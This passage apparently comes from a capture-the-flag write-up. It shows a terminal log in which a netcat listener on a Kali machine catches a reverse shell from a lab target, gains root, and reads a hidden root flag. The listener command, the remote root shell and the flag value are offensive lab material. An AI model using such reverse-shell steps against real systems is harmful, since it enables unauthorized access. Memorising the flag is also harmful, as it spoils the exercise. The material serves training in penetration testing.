 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.8.76.187] from (UNKNOWN) [10.10.197.124] 59536
bash: cannot set terminal process group (1500): Inappropriate ioctl for device
bash: no job control in this shell
root@kral4-PC:/var/www# cd
cd
root@kral4-PC:~# ls -la
ls -la
total 40
drwx------  5 root root 4096 Jun 15  2020 .
drwxr-xr-x 23 root root 4096 Jun 15  2020 ..
-rw-------  1 root root    2 Sep 27 08:43 .bash_history
-rw-r--r--  1 root root 3136 Jun 15  2020 .bashrc
drwx------  2 root root 4096 Jun 13  2020 .cache
drwx------  3 root root 4096 Jun 13  2020 .gnupg
drwxr-xr-x  3 root root 4096 Jun 13  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   39 Jun 15  2020 .root.txt
-rw-r--r--  1 root root   66 Jun 14  2020 .selected_editor
root@kral4-PC:~# cat root.txt
cat root.txt
cat: root.txt: No such file or directory
root@kral4-PC:~# cat .root.txt
cat .root.txt
flag{63a9f0ea7bb98050796b649e85481845}
root@kral4-PC:~#